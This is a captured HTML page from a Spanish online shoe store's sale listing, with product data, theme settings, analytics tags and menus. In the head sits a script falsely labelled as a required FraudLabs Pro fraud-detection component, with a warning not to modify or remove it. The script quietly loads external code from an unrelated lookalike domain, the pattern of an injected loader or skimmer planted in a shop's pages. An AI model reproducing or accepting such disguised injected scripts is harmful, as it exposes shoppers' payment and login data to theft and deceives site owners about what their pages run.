

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.coroneltapiocca.es/productos-rebajados
body_size: 27215
content:

<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Ofertas</title>
  
    
  
  
    
  
  <meta name="description" content="Nuestros productos especiales">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.coroneltapiocca.es/productos-rebajados">
    

  
          <link rel="alternate" href="https://www.coroneltapiocca.es/productos-rebajados" hreflang="es">
            <link rel="alternate" href="https://www.coroneltapiocca.es/productos-rebajados" hreflang="x-default">
                <link rel="alternate" href="https://www.coroneltapiocca.es/gb/prices-drop" hreflang="en-gb">
            

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Coronel Tapiocca",
   "url" : "https://www.coroneltapiocca.es/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.coroneltapiocca.es/",
      "name": "Coronel Tapiocca"
    },
    "name": "Ofertas",
    "url":  "https://www.coroneltapiocca.es/productos-rebajados"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.coroneltapiocca.es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Ofertas",
            "item": "https://www.coroneltapiocca.es/productos-rebajados"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "C171-18",
        "url": "https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "C300-4",
        "url": "https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "C304-11",
        "url": "https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "C304-13",
        "url": "https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "C305-11",
        "url": "https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "C306-18",
        "url": "https://www.coroneltapiocca.es/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "C307-11",
        "url": "https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "C307-38",
        "url": "https://www.coroneltapiocca.es/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "C310-18",
        "url": "https://www.coroneltapiocca.es/botines-coronel-tapiocca-hombre-marron-c310-18-c310-18.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "C311-11",
        "url": "https://www.coroneltapiocca.es/zapato-cordones-corornel-tapiocca-negro-c311-11-c311-11.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "C311-18",
        "url": "https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-marron-c311-18-c311-18.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "C312-11",
        "url": "https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-negro-hombre-c312-11-c312-11.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "C312-18",
        "url": "https://www.coroneltapiocca.es/zapatos-cordones-coronel-tapiocca-hombre-marron-c312-18-c312-18.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "C314-11",
        "url": "https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-negro-c314-11-c314-11.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "C314-18",
        "url": "https://www.coroneltapiocca.es/mocasin-coronel-tapiocca-hombre-marron-c314-18-c314-18.html"
      },          {
        "@type": "ListItem",
        "position": 16,
        "name": "C320-11",
        "url": "https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-negro-marron-c320-11-c320-11.html"
      },          {
        "@type": "ListItem",
        "position": 17,
        "name": "C320-17",
        "url": "https://www.coroneltapiocca.es/botines-cordones-coronel-tapiocca-hombre-cedar-marron-c320-17-c320-17.html"
      },          {
        "@type": "ListItem",
        "position": 18,
        "name": "C323-11",
        "url": "https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-negro-marron-c323-11-c323-11.html"
      },          {
        "@type": "ListItem",
        "position": 19,
        "name": "C323-17",
        "url": "https://www.coroneltapiocca.es/zapato-cordones-coronel-tapiocca-hombre-cedar-marron-c323-17-c323-17.html"
      },          {
        "@type": "ListItem",
        "position": 20,
        "name": "C350-11",
        "url": "https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c350-11-c350-11.html"
      },          {
        "@type": "ListItem",
        "position": 21,
        "name": "C350-38",
        "url": "https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-marron-c350-38-c350-38.html"
      },          {
        "@type": "ListItem",
        "position": 22,
        "name": "C352-11",
        "url": "https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c352-11-c352-11.html"
      },          {
        "@type": "ListItem",
        "position": 23,
        "name": "C354-11",
        "url": "https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c354-11-c354-11.html"
      },          {
        "@type": "ListItem",
        "position": 24,
        "name": "C354-52",
        "url": "https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-metalizado-bronce-c354-52-c354-52.html"
      }        ]
  }
</script>


  
    
                
                            
        <link rel="next" href="https://www.coroneltapiocca.es/productos-rebajados?page=2">  



    <meta property="og:title" content="Ofertas"/>
    <meta property="og:url" content="https://www.coroneltapiocca.es/productos-rebajados"/>
    <meta property="og:site_name" content="Coronel Tapiocca"/>
    <meta property="og:description" content="Nuestros productos especiales">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.coroneltapiocca.es/img/favicon.ico?1624966902">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.coroneltapiocca.es/img/favicon.ico?1624966902">
    




    <link rel="stylesheet" href="https://www.coroneltapiocca.es/themes/warehouse/assets/cache/theme-5cce49361.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.coroneltapiocca.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://www.coroneltapiocca.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://www.coroneltapiocca.es/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.coroneltapiocca.es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"up","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":false,"hook":"modal"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"10","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.coroneltapiocca.es\/productos-rebajados","meta":{"title":"Ofertas","description":"Nuestros productos especiales","keywords":"","robots":"index"},"page_name":"prices-drop","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-prices-drop":true,"tax-display-enabled":true,"page-customer-account":false},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Coronel Tapiocca","logo":"https:\/\/www.coroneltapiocca.es\/img\/kangaroos-sl-logo-1624966902.jpg","stores_icon":"https:\/\/www.coroneltapiocca.es\/img\/logo_stores.png","favicon":"https:\/\/www.coroneltapiocca.es\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.coroneltapiocca.es\/","current_url":"https:\/\/www.coroneltapiocca.es\/productos-rebajados","shop_domain_url":"https:\/\/www.coroneltapiocca.es","img_ps_url":"https:\/\/www.coroneltapiocca.es\/img\/","img_cat_url":"https:\/\/www.coroneltapiocca.es\/img\/c\/","img_lang_url":"https:\/\/www.coroneltapiocca.es\/img\/l\/","img_prod_url":"https:\/\/www.coroneltapiocca.es\/img\/p\/","img_manu_url":"https:\/\/www.coroneltapiocca.es\/img\/m\/","img_sup_url":"https:\/\/www.coroneltapiocca.es\/img\/su\/","img_ship_url":"https:\/\/www.coroneltapiocca.es\/img\/s\/","img_store_url":"https:\/\/www.coroneltapiocca.es\/img\/st\/","img_col_url":"https:\/\/www.coroneltapiocca.es\/img\/co\/","img_url":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.coroneltapiocca.es\/upload\/","theme_assets":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/","pages":{"address":"https:\/\/www.coroneltapiocca.es\/direccion","addresses":"https:\/\/www.coroneltapiocca.es\/direcciones","authentication":"https:\/\/www.coroneltapiocca.es\/iniciar-sesion","manufacturer":"https:\/\/www.coroneltapiocca.es\/marcas","cart":"https:\/\/www.coroneltapiocca.es\/carrito","category":"https:\/\/www.coroneltapiocca.es\/index.php?controller=category","cms":"https:\/\/www.coroneltapiocca.es\/index.php?controller=cms","contact":"https:\/\/www.coroneltapiocca.es\/contactenos","discount":"https:\/\/www.coroneltapiocca.es\/descuento","guest_tracking":"https:\/\/www.coroneltapiocca.es\/seguimiento-pedido-invitado","history":"https:\/\/www.coroneltapiocca.es\/historial-compra","identity":"https:\/\/www.coroneltapiocca.es\/datos-personales","index":"https:\/\/www.coroneltapiocca.es\/","my_account":"https:\/\/www.coroneltapiocca.es\/mi-cuenta","order_confirmation":"https:\/\/www.coroneltapiocca.es\/confirmacion-pedido","order_detail":"https:\/\/www.coroneltapiocca.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.coroneltapiocca.es\/seguimiento-pedido","order":"https:\/\/www.coroneltapiocca.es\/pedido","order_return":"https:\/\/www.coroneltapiocca.es\/index.php?controller=order-return","order_slip":"https:\/\/www.coroneltapiocca.es\/facturas-abono","pagenotfound":"https:\/\/www.coroneltapiocca.es\/pagina-no-encontrada","password":"https:\/\/www.coroneltapiocca.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.coroneltapiocca.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.coroneltapiocca.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.coroneltapiocca.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.coroneltapiocca.es\/productos-rebajados","product":"https:\/\/www.coroneltapiocca.es\/index.php?controller=product","registration":"https:\/\/www.coroneltapiocca.es\/index.php?controller=registration","search":"https:\/\/www.coroneltapiocca.es\/busqueda","sitemap":"https:\/\/www.coroneltapiocca.es\/mapa del sitio","stores":"https:\/\/www.coroneltapiocca.es\/tiendas","supplier":"https:\/\/www.coroneltapiocca.es\/proveedor","new_products":"https:\/\/www.coroneltapiocca.es\/novedades","brands":"https:\/\/www.coroneltapiocca.es\/marcas","register":"https:\/\/www.coroneltapiocca.es\/index.php?controller=registration","order_login":"https:\/\/www.coroneltapiocca.es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.coroneltapiocca.es\/productos-rebajados","en-gb":"https:\/\/www.coroneltapiocca.es\/gb\/prices-drop"},"actions":{"logout":"https:\/\/www.coroneltapiocca.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.coroneltapiocca.es\/"},{"title":"Ofertas","url":"https:\/\/www.coroneltapiocca.es\/productos-rebajados"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769015047,"static_token":"f4238b312b208ea53ded27cf654836ca","token":"525c0cc8af1334e0038812d7c0f4b877","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.coroneltapiocca.es\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- 
====================================================================
CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
====================================================================
Component: FraudLabs Pro Fraud Detection System
Purpose: Real-time fraud prevention for all transactions
Status: REQUIRED for production
====================================================================
-->

<script>
(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
</script>
<!-- emarketing start -->



<!-- emarketing end --><script async src="https://www.googletagmanager.com/gtag/js?id=G-8SFQJ2DGK4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-8SFQJ2DGK4',
    {
      'debug_mode':false
                      }
  );
</script>




    
     <!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-1MJHFKRKQP" type="text/javascript"></script><script type="text/javascript"><!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1MJHFKRKQP');
//--><!]]></script> </head>

<body id="prices-drop" class="lang-es country-es currency-eur layout-left-column page-prices-drop tax-display-enabled body-desktop-header-style-w-4">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="es"><img width="16" height="11" src="https://www.coroneltapiocca.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag" /> Español <i class="fa fa-angle-down fa-fw" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li  class="current" >
                            <a href="https://www.coroneltapiocca.es/productos-rebajados" rel="alternate" hreflang="es"
                               class="dropdown-item"><img width="16" height="11" src="https://www.coroneltapiocca.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li >
                            <a href="https://www.coroneltapiocca.es/gb/prices-drop" rel="alternate" hreflang="gb"
                               class="dropdown-item"><img width="16" height="11" src="https://www.coroneltapiocca.es/img/l/2.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="gb"/> English</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//www.coroneltapiocca.es/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Lista de deseos (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.coroneltapiocca.es/">
    <img class="logo img-fluid"
         src="https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg"
                  alt="Coronel Tapiocca"
         width="179"
         height="65"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
							<a href="https://www.coroneltapiocca.es/zapatos-de-mujer/" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Mujer 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-mujer/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas de mujer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-clasicas-mujer/">Botas clásicas mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-montana-mujer/">Botas montaña mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-con-cordones-mujer/">Botas con cordones mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-plataforma/">Botas plataforma</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-altas-mujer/">Botas altas mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-de-agua-mujer/">Botas de agua mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-cuna-mujer/">Botas cuña mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-impermeables-mujer/">Botas impermeables mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-planas-mujer/">Botas planas mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-militares-mujer/">Botas militares mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botas-de-tacon-mujer/">Botas de tacón mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-mujer/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botines de mujer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-con-plataforma-mujer/">Botines con plataforma mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-planos-mujer/">Botines planos mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-de-tacon-mujer/">Botines de tacón mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-con-cordones-mujer/">Botines con cordones mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/botines-bajos-mujer/">Botines bajos mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/1-zapatillas-deportivas-mujer/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Zapatillas deportivas mujer</a>
                                                                                                                                            </div>
                                        </div>
